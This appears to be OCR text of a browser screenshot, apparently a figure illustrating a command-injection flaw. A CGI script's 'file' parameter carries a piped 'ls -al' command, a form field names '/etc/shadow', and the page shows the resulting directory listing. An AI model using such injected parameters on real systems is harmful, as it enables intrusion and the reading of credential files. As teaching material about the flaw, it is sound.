 http://www.vr-online.ru/cgi-bin/test.cgi?file=|ls+-al - Microsoft ...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://www.vr-online.ru/cgi-bin/test.cgi?file=%7Cls+- Go Links »
Test form
/etc/shadow Submit
File |ls -al
total 16 drwsrwx--- 2 horrific 8080 512 Jun 28 13:20 . drwsrwx--- 7
horrific 8080 512 Jun 25 21:36 .. -rw-rw---- 1 horrific 8080 134 Jun 28
13:20 need.txt -rwxr-xr-x 1 horrific 8080 426 Jun 28 13:36 test.cgi
Done Internet